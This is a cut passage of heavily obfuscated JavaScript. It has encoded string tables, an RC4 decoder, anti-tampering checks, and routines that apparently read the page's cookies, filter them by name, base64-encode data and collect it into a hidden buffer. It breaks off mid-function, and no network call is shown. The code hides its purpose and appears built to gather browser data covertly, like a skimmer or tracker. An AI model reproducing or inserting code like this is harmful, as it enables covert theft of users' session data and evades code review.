x62\x51\x77\x3d\x3d','\x54\x63\x4f\x4a\x50\x67\x3d\x3d','\x77\x72\x7a\x43\x6e\x45\x6e\x44\x6f\x54\x6f\x49\x77\x70\x4a\x79\x41\x63\x4b\x45\x77\x34\x50\x43\x71\x73\x4b\x2f\x43\x4d\x4b\x68\x77\x36\x48\x43\x69\x4d\x4b\x53\x55\x46\x2f\x44\x68\x73\x4b\x48\x77\x71\x33\x44\x71\x77\x5a\x6b\x4f\x56\x48\x44\x71\x6b\x41\x4e\x66\x79\x77\x53','\x57\x42\x6b\x68','\x4d\x73\x4f\x41\x4f\x45\x6b\x3d','\x77\x35\x30\x41\x77\x72\x6f\x3d','\x77\x35\x66\x44\x73\x38\x4f\x36','\x77\x71\x66\x43\x68\x46\x49\x3d','\x4f\x69\x37\x43\x67\x78\x54\x44\x6c\x48\x45\x31\x77\x71\x6c\x52\x77\x70\x70\x35','\x77\x36\x33\x44\x72\x73\x4b\x67\x65\x68\x6a\x43\x6f\x67\x3d\x3d','\x43\x73\x4f\x77\x46\x77\x3d\x3d','\x77\x70\x2f\x43\x70\x73\x4b\x42','\x77\x35\x6e\x43\x74\x46\x33\x43\x6c\x4d\x4f\x71\x63\x6a\x34\x62\x4a\x4d\x4f\x30\x4f\x51\x3d\x3d','\x77\x6f\x50\x43\x6d\x4d\x4b\x31\x77\x35\x44\x43\x6b\x63\x4b\x7a\x5a\x45\x6f\x3d','\x50\x6e\x42\x56','\x77\x71\x66\x44\x6d\x6a\x44\x44\x68\x45\x54\x43\x6f\x6a\x76\x44\x76\x63\x4f\x75\x77\x36\x6b\x3d','\x47\x63\x4f\x52\x4e\x4d\x4f\x33\x77\x34\x72\x44\x68\x6e\x6e\x44\x6c\x53\x38\x3d'];(function(_0x1249ca,_0x5ec9c5){var _0x49f6f8=function(_0x131308){while(--_0x131308){_0x1249ca['\x70\x75\x73\x68'](_0x1249ca['\x73\x68\x69\x66\x74']());}};var _0x37e722=function(){var _0x2c0930={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44c4a7,_0x3a1e1f,_0x5d9afd,_0x5c8035){_0x5c8035=_0x5c8035||{};var _0x3f1a4f=_0x3a1e1f+'\x3d'+_0x5d9afd;var _0x4eba55=0x0;for(var _0x4eba55=0x0,_0x4fbdad=_0x44c4a7['\x6c\x65\x6e\x67\x74\x68'];_0x4eba55<_0x4fbdad;_0x4eba55++){var _0x1fb7d1=_0x44c4a7[_0x4eba55];_0x3f1a4f+='\x3b\x20'+_0x1fb7d1;var _0xd7b5d1=_0x44c4a7[_0x1fb7d1];_0x44c4a7['\x70\x75\x73\x68'](_0xd7b5d1);_0x4fbdad=_0x44c4a7['\x6c\x65\x6e\x67\x74\x68'];if(_0xd7b5d1!==!![]){_0x3f1a4f+='\x3d'+_0xd7b5d1;}}_0x5c8035['\x63\x6f\x6f\x6b\x69\x65']=_0x3f1a4f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f13d5,_0x555daa){_0x4f13d5=_0x4f13d5||function(_0x1f3e13){return _0x1f3e13;};var _0x3da927=_0x4f13d5(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x555daa['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x160d2e=function(_0x5c08e2,_0x1bd7dd){_0x5c08e2(++_0x1bd7dd);};_0x160d2e(_0x49f6f8,_0x5ec9c5);return _0x3da927?decodeURIComponent(_0x3da927[0x1]):undefined;}};var _0x336e9a=function(){var _0x323c64=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x323c64['\x74\x65\x73\x74'](_0x2c0930['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2c0930['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x336e9a;var _0x4ada65='';var _0x5ca45d=_0x2c0930['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ca45d){_0x2c0930['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ca45d){_0x4ada65=_0x2c0930['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2c0930['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x37e722();}(_0x638a,0xe5));var _0xa638=function(_0x1249ca,_0x5ec9c5){_0x1249ca=_0x1249ca-0x0;var _0x49f6f8=_0x638a[_0x1249ca];if(_0xa638['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4092f6=function(){return this;};var _0x37e722=_0x4092f6();var _0x2c0930='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x37e722['\x61\x74\x6f\x62']||(_0x37e722['\x61\x74\x6f\x62']=function(_0x44c4a7){var _0x3a1e1f=String(_0x44c4a7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5d9afd=0x0,_0x5c8035,_0x3f1a4f,_0x5c4889=0x0,_0x4eba55='';_0x3f1a4f=_0x3a1e1f['\x63\x68\x61\x72\x41\x74'](_0x5c4889++);~_0x3f1a4f&&(_0x5c8035=_0x5d9afd%0x4?_0x5c8035*0x40+_0x3f1a4f:_0x3f1a4f,_0x5d9afd++%0x4)?_0x4eba55+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c8035>>(-0x2*_0x5d9afd&0x6)):0x0){_0x3f1a4f=_0x2c0930['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3f1a4f);}return _0x4eba55;});}());var _0x4fbdad=function(_0x1fb7d1,_0xd7b5d1){var _0x4f13d5=[],_0x555daa=0x0,_0x1f3e13,_0x3da927='',_0x160d2e='';_0x1fb7d1=atob(_0x1fb7d1);for(var _0x5c08e2=0x0,_0x1bd7dd=_0x1fb7d1['\x6c\x65\x6e\x67\x74\x68'];_0x5c08e2<_0x1bd7dd;_0x5c08e2++){_0x160d2e+='\x25'+('\x30\x30'+_0x1fb7d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c08e2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1fb7d1=decodeURIComponent(_0x160d2e);for(var _0x336e9a=0x0;_0x336e9a<0x100;_0x336e9a++){_0x4f13d5[_0x336e9a]=_0x336e9a;}for(_0x336e9a=0x0;_0x336e9a<0x100;_0x336e9a++){_0x555daa=(_0x555daa+_0x4f13d5[_0x336e9a]+_0xd7b5d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x336e9a%_0xd7b5d1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1f3e13=_0x4f13d5[_0x336e9a];_0x4f13d5[_0x336e9a]=_0x4f13d5[_0x555daa];_0x4f13d5[_0x555daa]=_0x1f3e13;}_0x336e9a=0x0;_0x555daa=0x0;for(var _0x323c64=0x0;_0x323c64<_0x1fb7d1['\x6c\x65\x6e\x67\x74\x68'];_0x323c64++){_0x336e9a=(_0x336e9a+0x1)%0x100;_0x555daa=(_0x555daa+_0x4f13d5[_0x336e9a])%0x100;_0x1f3e13=_0x4f13d5[_0x336e9a];_0x4f13d5[_0x336e9a]=_0x4f13d5[_0x555daa];_0x4f13d5[_0x555daa]=_0x1f3e13;_0x3da927+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1fb7d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x323c64)^_0x4f13d5[(_0x4f13d5[_0x336e9a]+_0x4f13d5[_0x555daa])%0x100]);}return _0x3da927;};_0xa638['\x72\x63\x34']=_0x4fbdad;_0xa638['\x64\x61\x74\x61']={};_0xa638['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4ada65=_0xa638['\x64\x61\x74\x61'][_0x1249ca];if(_0x4ada65===undefined){if(_0xa638['\x6f\x6e\x63\x65']===undefined){var _0x5ca45d=function(_0x512a19){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x512a19;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ca45d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f4800=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f4800['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ca45d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x405603){if(!Boolean(~_0x405603)){return _0x405603;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ca45d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4a1eb2){for(var _0xe3cc6c=0x0,_0x2ec184=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xe3cc6c<_0x2ec184;_0xe3cc6c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2ec184=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4a1eb2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ca45d(_0xa638)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa638['\x6f\x6e\x63\x65']=!![];}_0x49f6f8=_0xa638['\x72\x63\x34'](_0x49f6f8,_0x5ec9c5);_0xa638['\x64\x61\x74\x61'][_0x1249ca]=_0x49f6f8;}else{_0x49f6f8=_0x4ada65;}return _0x49f6f8;};(function(){var _0x18d10f=function(){var _0x1249ca=!![];return function(_0x5ec9c5,_0x49f6f8){var _0x131308=_0x1249ca?function(){if(_0x49f6f8){var _0x3d99c9=_0x49f6f8['\x61\x70\x70\x6c\x79'](_0x5ec9c5,arguments);_0x49f6f8=null;return _0x3d99c9;}}:function(){};_0x1249ca=![];return _0x131308;};}();var _0x468121={'\x4c\x46\x5a':function _0x3b82a3(_0x1c3a70,_0x5e8534){return _0x1c3a70(_0x5e8534);},'\x41\x70\x51':function _0x4fec60(_0xcc6a16,_0x1f8233){return _0xcc6a16<_0x1f8233;},'\x75\x6a\x56':function _0xe0364f(_0x25d12b){return _0x25d12b();},'\x6b\x67\x42':function _0x288500(_0x51b7cd,_0x23fb35){return _0x51b7cd!==_0x23fb35;},'\x62\x43\x62':function _0x2a4cdf(_0x54fb19,_0x17cc50){return _0x54fb19+_0x17cc50;},'\x56\x4d\x71':function _0x2a5bb3(_0x5b8a24,_0x1517ac){return _0x5b8a24/_0x1517ac;},'\x52\x50\x6c':function _0x134e70(_0x7e70e4,_0x1df2a4){return _0x7e70e4===_0x1df2a4;},'\x75\x4e\x6d':function _0xf7521(_0x3c661b,_0x49aa22){return _0x3c661b(_0x49aa22);},'\x4a\x4b\x77':function _0x3da976(_0x34d87c,_0x3b5d00){return _0x34d87c>_0x3b5d00;},'\x6b\x59\x43':function _0x16bc2e(_0x5d36fd,_0x4597ae){return _0x5d36fd-_0x4597ae;},'\x70\x54\x51':function _0x10d599(_0x586600){return _0x586600();},'\x65\x56\x46':function _0x3bbe3a(_0x230442){return _0x230442();},'\x68\x6a\x45':function _0x2fd6c3(_0x4cd608,_0x4d4269){return _0x4cd608(_0x4d4269);},'\x46\x47\x64':function _0x2e5c49(_0x3c6ceb,_0x138e92){return _0x3c6ceb+_0x138e92;},'\x4f\x6a\x6e':function _0x4ddad8(_0x7c4bca,_0x1e8418){return _0x7c4bca+_0x1e8418;},'\x52\x72\x4d':function _0x4434b8(_0x1449d0){return _0x1449d0();},'\x6c\x6e\x41':function _0x11385c(_0x346e89,_0x19703d){return _0x346e89(_0x19703d);},'\x6f\x6f\x67':function _0x34578d(_0x19df70,_0x420147){return _0x19df70+_0x420147;},'\x77\x53\x58':function _0x226259(_0x1326f7,_0x1457e3){return _0x1326f7===_0x1457e3;},'\x62\x6b\x62':function _0x3de166(_0xae7134,_0x4d3624){return _0xae7134(_0x4d3624);},'\x49\x41\x48':function _0x4a3ffb(_0x545fc6,_0x4d74ed){return _0x545fc6+_0x4d74ed;},'\x6c\x51\x42':function _0x17dc6f(_0xc0ed27,_0x22155d){return _0xc0ed27(_0x22155d);},'\x6b\x64\x76':function _0x583e75(_0x307149,_0x303ed1){return _0x307149(_0x303ed1);},'\x51\x78\x45':function _0x5682b7(_0x48ac80,_0x4c07e0){return _0x48ac80==_0x4c07e0;},'\x4f\x47\x57':function _0x4eba90(_0x3db065,_0x48ec85){return _0x3db065(_0x48ec85);},'\x67\x69\x47':function _0x3a3fb2(_0x4d4b90,_0x2c9476){return _0x4d4b90(_0x2c9476);},'\x4a\x65\x46':function _0x197ccf(_0x300e63,_0x48db88){return _0x300e63<_0x48db88;},'\x6a\x54\x79':function _0x9aeab9(_0x34b3f3,_0x3df525){return _0x34b3f3===_0x3df525;},'\x74\x4d\x63':function _0x29db1d(_0x562b67,_0x1cfa3f){return _0x562b67(_0x1cfa3f);},'\x6a\x7a\x67':function _0x14a668(_0xeadd96,_0x432b0f){return _0xeadd96<_0x432b0f;},'\x52\x4a\x4a':function _0x5c556a(_0x32e027,_0x5b663b){return _0x32e027<_0x5b663b;},'\x6b\x74\x6e':function _0x256054(_0xdd3468,_0x5970af){return _0xdd3468+_0x5970af;},'\x66\x52\x46':function _0x388e73(_0x3297b1,_0x49cb6d){return _0x3297b1(_0x49cb6d);},'\x41\x69\x56':function _0x1cee16(_0x19ba1b,_0x55ed50){return _0x19ba1b+_0x55ed50;},'\x54\x51\x6b':function _0x4b55fb(_0xc2bc2f,_0x13c5a7){return _0xc2bc2f===_0x13c5a7;},'\x78\x43\x50':function _0x5370e5(_0x40bb6f,_0x241d9f){return _0x40bb6f(_0x241d9f);},'\x79\x4b\x6d':function _0x3c3091(_0x3854d8,_0x2617e4){return _0x3854d8+_0x2617e4;},'\x66\x63\x64':function _0x5f2098(_0xcd3765,_0x5f0c25){return _0xcd3765(_0x5f0c25);},'\x57\x4c\x62':function _0x3ded4c(_0x5096da,_0x39b498){return _0x5096da+_0x39b498;},'\x63\x51\x45':function _0x1d99b3(_0x2e7524,_0x45962b){return _0x2e7524+_0x45962b;},'\x47\x46\x48':function _0x4b8e71(_0x4bef2a,_0x13de81){return _0x4bef2a==_0x13de81;},'\x50\x66\x6f':function _0x34d389(_0x441dd1,_0x18869c){return _0x441dd1==_0x18869c;},'\x77\x44\x6a':function _0x16d9a6(_0x39fcfa,_0x130e09){return _0x39fcfa==_0x130e09;},'\x78\x4c\x41':function _0x26b7b9(_0x3af496,_0x5bc9c2){return _0x3af496(_0x5bc9c2);},'\x65\x4b\x48':function _0x57bd1a(_0x4b569c,_0x15b9ed){return _0x4b569c!==_0x15b9ed;},'\x68\x4b\x45':function _0x1333a2(_0x519548,_0x2c2263){return _0x519548==_0x2c2263;},'\x4d\x65\x68':function _0x29b5ff(_0x20577d){return _0x20577d();},'\x4a\x6e\x4b':function _0x54b6eb(_0x45df6e,_0x3d1fe8){return _0x45df6e+_0x3d1fe8;},'\x61\x42\x42':function _0x232939(_0x4881f5,_0x5c4061){return _0x4881f5+_0x5c4061;}};var _0x2cfc67=this[_0xa638('0x0', '\x55\x54\x59\x56')];var _0x1080a7=_0x2cfc67[_0xa638('0x1', '\x38\x57\x21\x61')];var _0x3dcf4d='';var _0x2387ac='';if(_0x468121[_0xa638('0x2', '\x55\x4d\x74\x6a')](typeof _0x2cfc67[_0xa638('0x3', '\x57\x71\x34\x54')],_0xa638('0x4', '\x76\x73\x25\x21'))){_0x3dcf4d=_0x2cfc67[_0xa638('0x5', '\x68\x53\x25\x6e')];_0x2387ac=_0x3dcf4d[_0xa638('0x6', '\x38\x57\x21\x61')];}var _0x1a3607=_0x2cfc67[_0xa638('0x7', '\x5e\x23\x52\x34')];var _0x10f012=_0x2cfc67[_0xa638('0x8', '\x23\x71\x40\x6d')];var _0x12f900=new _0x2cfc67[_0xa638('0x9', '\x48\x58\x67\x67')]()[_0xa638('0xa', '\x38\x68\x57\x6e')]();var _0x11a7d5='';function _0x2dc0f3(_0x1422ad){var _0x138f16={'\x78\x42\x78':function _0x2dffe4(_0x1e43b5,_0x5ef065){return _0x1e43b5<_0x5ef065;},'\x46\x48\x41':function _0x2ece0d(_0x330daa,_0x100ba3){return _0x330daa&_0x100ba3;},'\x7a\x66\x45':function _0x3f5f18(_0x1accc5,_0x8545e4){return _0x1accc5==_0x8545e4;},'\x4d\x41\x61':function _0x4ed5d3(_0x18d10b,_0x203b6c){return _0x18d10b>>_0x203b6c;},'\x77\x50\x7a':function _0x52fc88(_0x1dfc7a,_0x3a25e5){return _0x1dfc7a<<_0x3a25e5;},'\x49\x56\x44':function _0x31cdcf(_0x175252,_0x11583a){return _0x175252|_0x11583a;},'\x6c\x49\x62':function _0x526ac0(_0x3b09bb,_0x302f94){return _0x3b09bb&_0x302f94;},'\x67\x53\x77':function _0x5b603e(_0x2d0f83,_0x49055d){return _0x2d0f83&_0x49055d;},'\x46\x63\x64':function _0x5b4d38(_0x4220d3,_0x2041fa){return _0x4220d3<<_0x2041fa;},'\x69\x43\x69':function _0x3287d2(_0x15f409,_0x2e98a6){return _0x15f409==_0x2e98a6;},'\x6d\x79\x43':function _0xab99d6(_0x46ebda,_0x4b933b){return _0x46ebda<<_0x4b933b;},'\x42\x68\x50':function _0x86aa62(_0x513bbe,_0x5a4c32){return _0x513bbe&_0x5a4c32;},'\x61\x64\x74':function _0x2d2527(_0xe3262f,_0x4134a3){return _0xe3262f&_0x4134a3;}};var _0x34ab78=_0xa638('0xb', '\x69\x53\x43\x23')[_0xa638('0xc', '\x77\x74\x58\x58')]('\x7c'),_0x2a8f98=0x0;while(!![]){switch(_0x34ab78[_0x2a8f98++]){case'\x30':_0x564dfb=_0x1422ad[_0xa638('0xd', '\x6d\x72\x6b\x70')];continue;case'\x31':var _0x32710a,_0x2dc8ac,_0x2dbb65;continue;case'\x32':var _0x224cb7,_0x1ce405,_0x564dfb;continue;case'\x33':while(_0x138f16[_0xa638('0xe', '\x77\x69\x57\x65')](_0x1ce405,_0x564dfb)){var _0x344521=_0xa638('0xf', '\x77\x74\x58\x58')[_0xa638('0x10', '\x72\x32\x75\x69')]('\x7c'),_0x222d99=0x0;while(!![]){switch(_0x344521[_0x222d99++]){case'\x30':_0x224cb7+=_0x46067a[_0xa638('0x11', '\x24\x36\x54\x56')](_0x138f16[_0xa638('0x12', '\x62\x5b\x39\x2a')](_0x2dbb65,0x3f));continue;case'\x31':_0x2dc8ac=_0x1422ad[_0xa638('0x13', '\x76\x73\x25\x21')](_0x1ce405++);continue;case'\x32':if(_0x138f16[_0xa638('0x14', '\x72\x49\x70\x6a')](_0x1ce405,_0x564dfb)){_0x224cb7+=_0x46067a[_0xa638('0x15', '\x45\x5b\x32\x74')](_0x138f16[_0xa638('0x16', '\x6f\x5b\x36\x5a')](_0x32710a,0x2));_0x224cb7+=_0x46067a[_0xa638('0x17', '\x6f\x5b\x36\x5a')](_0x138f16[_0xa638('0x18', '\x6f\x5b\x36\x5a')](_0x138f16[_0xa638('0x19', '\x2a\x28\x6c\x38')](_0x32710a,0x3),0x4));_0x224cb7+='\x3d\x3d';break;}continue;case'\x33':_0x2dbb65=_0x1422ad[_0xa638('0x1a', '\x48\x58\x67\x67')](_0x1ce405++);continue;case'\x34':_0x224cb7+=_0x46067a[_0xa638('0x1b', '\x59\x79\x6b\x73')](_0x138f16[_0xa638('0x1c', '\x7a\x5a\x62\x4f')](_0x138f16[_0xa638('0x1d', '\x23\x4b\x55\x26')](_0x138f16[_0xa638('0x1e', '\x72\x49\x70\x6a')](_0x32710a,0x3),0x4),_0x138f16[_0xa638('0x1f', '\x5d\x5d\x53\x54')](_0x138f16[_0xa638('0x20', '\x33\x34\x26\x6c')](_0x2dc8ac,0xf0),0x4)));continue;case'\x35':_0x224cb7+=_0x46067a[_0xa638('0x21', '\x5e\x66\x4f\x5a')](_0x138f16[_0xa638('0x22', '\x38\x57\x21\x61')](_0x138f16[_0xa638('0x23', '\x57\x71\x34\x54')](_0x138f16[_0xa638('0x24', '\x7a\x5a\x62\x4f')](_0x2dc8ac,0xf),0x2),_0x138f16[_0xa638('0x25', '\x55\x4d\x74\x6a')](_0x138f16[_0xa638('0x26', '\x6b\x6e\x6a\x41')](_0x2dbb65,0xc0),0x6)));continue;case'\x36':_0x32710a=_0x138f16[_0xa638('0x27', '\x77\x74\x58\x58')](_0x1422ad[_0xa638('0x28', '\x45\x5b\x32\x74')](_0x1ce405++),0xff);continue;case'\x37':_0x224cb7+=_0x46067a[_0xa638('0x29', '\x74\x5a\x79\x32')](_0x138f16[_0xa638('0x2a', '\x69\x53\x43\x23')](_0x32710a,0x2));continue;case'\x38':if(_0x138f16[_0xa638('0x2b', '\x63\x72\x69\x37')](_0x1ce405,_0x564dfb)){_0x224cb7+=_0x46067a[_0xa638('0x2c', '\x23\x4b\x55\x26')](_0x138f16[_0xa638('0x2d', '\x74\x5a\x79\x32')](_0x32710a,0x2));_0x224cb7+=_0x46067a[_0xa638('0x2e', '\x72\x32\x75\x69')](_0x138f16[_0xa638('0x2f', '\x29\x43\x30\x35')](_0x138f16[_0xa638('0x30', '\x43\x41\x44\x36')](_0x138f16[_0xa638('0x31', '\x55\x4d\x74\x6a')](_0x32710a,0x3),0x4),_0x138f16[_0xa638('0x32', '\x28\x33\x45\x33')](_0x138f16[_0xa638('0x33', '\x63\x72\x69\x37')](_0x2dc8ac,0xf0),0x4)));_0x224cb7+=_0x46067a[_0xa638('0x34', '\x6d\x34\x6f\x41')](_0x138f16[_0xa638('0x35', '\x29\x43\x30\x35')](_0x138f16[_0xa638('0x36', '\x67\x34\x4f\x7a')](_0x2dc8ac,0xf),0x2));_0x224cb7+='\x3d';break;}continue;}break;}}continue;case'\x34':var _0x46067a=_0xa638('0x37', '\x28\x33\x45\x33');continue;case'\x35':_0x224cb7='';continue;case'\x36':return _0x224cb7;continue;case'\x37':_0x1ce405=0x0;continue;}break;}}function _0x3dcb17(_0x8d700){var _0x3d83be=_0x18d10f(this,function(){var _0x1249ca=function(){return'\x64\x65\x76';},_0x5ec9c5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x445c68=function(){var _0x4092f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4092f6['\x74\x65\x73\x74'](_0x1249ca['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37e722=function(){var _0x2c0930=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2c0930['\x74\x65\x73\x74'](_0x5ec9c5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x44c4a7=function(_0x3a1e1f){var _0x5d9afd=~-0x1>>0x1+0xff%0x0;if(_0x3a1e1f['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5d9afd)){_0x5c8035(_0x3a1e1f);}};var _0x5c8035=function(_0x3f1a4f){var _0x5c4889=~-0x4>>0x1+0xff%0x0;if(_0x3f1a4f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5c4889){_0x44c4a7(_0x3f1a4f);}};if(!_0x445c68()){if(!_0x37e722()){_0x44c4a7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x44c4a7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x44c4a7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3d83be();var _0x1d203c={'\x79\x72\x42':function _0x4d3a27(_0x3b25f2,_0x2e1aa5){return _0x468121[_0xa638('0x38', '\x6e\x2a\x4f\x71')](_0x3b25f2,_0x2e1aa5);}};return function(_0x52c7cd){_0x11a7d5+=_0x52c7cd;return _0x1d203c[_0xa638('0x39', '\x72\x49\x70\x6a')](_0x8d700,_0x52c7cd);};}function _0xd35cea(){var _0x348bdd={'\x77\x75\x6b':function _0xc361bb(_0x324e01,_0x24457d){return _0x324e01+_0x24457d;},'\x50\x65\x77':function _0xae0bfa(_0x17aab6){return _0x17aab6();}};var _0x540066=_0xa638('0x3a', '\x38\x68\x57\x6e')[_0xa638('0x3b', '\x72\x68\x4a\x54')]('\x7c'),_0x494a60=0x0;while(!![]){switch(_0x540066[_0x494a60++]){case'\x30':var _0x2828c0=_0x1080a7[_0xa638('0x3c', '\x77\x43\x47\x51')][_0xa638('0x10', '\x72\x32\x75\x69')]('\x3b');continue;case'\x31':var _0x19ff22=new _0x2cfc67[_0xa638('0x3d', '\x74\x51\x4d\x68')]();continue;case'\x32':for(var _0x1253e6=0x0;_0x1253e6<_0x2828c0[_0xa638('0x3e', '\x69\x71\x5b\x34')];_0x1253e6++){var _0x5a3f81=_0x2828c0[_0x1253e6][_0xa638('0x3f', '\x42\x63\x54\x25')](0x0,_0x2828c0[_0x1253e6][_0xa638('0x40', '\x38\x57\x21\x61')]('\x3d'));var _0xd91118=_0x2828c0[_0x1253e6][_0xa638('0x41', '\x37\x53\x68\x5b')](_0x348bdd[_0xa638('0x42', '\x55\x4d\x74\x6a')](_0x2828c0[_0x1253e6][_0xa638('0x43', '\x48\x58\x67\x67')]('\x3d'),0x1),_0x2828c0[_0x1253e6][_0xa638('0x44', '\x23\x4b\x55\x26')]);if(_0x1102b5[_0xa638('0x45', '\x67\x34\x4f\x7a')](_0x5a3f81)){_0x19ff22[_0x19ff22[_0xa638('0x46', '\x50\x66\x74\x71')]]=_0xd91118;}}continue;case'\x33':var _0x1102b5=new _0x2cfc67[_0xa638('0x47', '\x77\x43\x47\x51')](_0xa638('0x48', '\x34\x57\x30\x61'));continue;case'\x34':return _0x19ff22;continue;case'\x35':_0x348bdd[_0xa638('0x49', '\x59\x79\x6b\x73')](_0x51e081);continue;}break;}}function _0x801a47(_0x4cf4ea){var _0x1c6395={'\x71\x6a\x42':function _0x332647(_0x4143eb,_0x1d3587){return _0x4143eb+_0x1d3587;},'\x57\x69\x53':function _0x12c53f(_0x3bd4ca,_0x27b738){return _0x3bd4ca(_0x27b738);},'\x68\x4d\x46':function _0x152f99(_0x64eda4,_0x57de87){return _0x64eda4<_0x57de87;},'\x53\x4c\x78':function _0x41f822(_0x5343f8,_0x2d6781){return _0x5343f8+_0x2d6781;},'\x52\x53\x6c':function _0x4aecb5(_0x27facc,_0x383b66){return _0x27facc%_0x383b66;},'\x47\x57\x4a':function _0x57092d(_0x187fc7,_0x58e784){return _0x187fc7(_0x58e784);},'\x66\x57\x4f':function _0x239333(_0x387b62,_0x4b0d66,_0x499f9a){return _0x387b62(_0x4b0d66,_0x499f9a);},'\x53\x48\x64':function _0x5a7769(_0xeaf8a3,_0x333a2d){return _0xeaf8a3-_0x333a2d;},'\x62\x6f\x55':function _0x59087f(_0x4731e3,_0x56f9db,_0x14f0af,_0xc4b780){return _0x4731e3(_0x56f9db,_0x14f0af,_0xc4b780);},'\x53\x6f\x74':function _0x46ff9b(_0x1da21e,_0x2bd35b){return _0x1da21e<_0x2bd35b;},'\x6d\x41\x6b':function _0x238abd(_0x213a82){return _0x213a82();},'\x49\x4e\x70':function 